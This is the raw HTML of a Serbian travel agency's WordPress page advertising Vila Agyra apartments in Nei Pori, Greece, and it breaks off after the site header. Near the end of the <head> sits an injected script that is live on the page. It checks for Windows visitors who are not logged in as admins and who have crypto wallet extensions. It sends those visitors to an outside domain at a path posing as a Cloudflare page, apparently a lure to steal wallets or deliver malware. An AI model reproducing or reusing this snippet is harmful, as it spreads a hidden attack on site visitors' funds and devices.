

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/
body_size: 44013
content:
<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Vila Agyra - Nei Pori - Grčka - 2026 - Star Travel Niš</title>
	<meta name="description" content="Vila Agyra se nalazi na samoj obali mora u Nei Poriju, prekoputa peščane plaže, u neposrednoj blizini naše vile Giromania. Raspolaže..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vila Agyra" />
	<meta property="og:description" content="Vila Agyra se nalazi na samoj obali mora u Nei Poriju, prekoputa peščane plaže, u neposrednoj blizini naše vile Giromania. Raspolaže..." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2025-12-23T14:24:04+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-nei-pori-vila-agyra.jpg" />
	<meta property="og:image:width" content="393" />
	<meta property="og:image:height" content="295" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/","name":"Vila Agyra - Nei Pori - Grčka - 2026 - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/grcka-nei-pori-vila-agyra.jpg","datePublished":"2022-01-19T10:17:08+00:00","dateModified":"2025-12-23T14:24:04+00:00","description":"Vila Agyra se nalazi na samoj obali mora u Nei Poriju, prekoputa peščane plaže, u neposrednoj blizini naše vile Giromania. Raspolaže...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/01/grcka-nei-pori-vila-agyra.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/grcka-nei-pori-vila-agyra.jpg","width":393,"height":295,"caption":"Vila Agyra - Nei Pori - Grčka apartmani"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Olimpska regija","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"},{"@type":"ListItem","position":5,"name":"Nei Pori","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"},{"@type":"ListItem","position":6,"name":"Vila Agyra"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fnei-pori%2Fvila-agyra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fnei-pori%2Fvila-agyra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"e7d83b871c","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026011146" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/16200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=16200' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-vile page-template-templatestemplate-vile-php page page-id-16200 page-child parent-pageid-3355 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
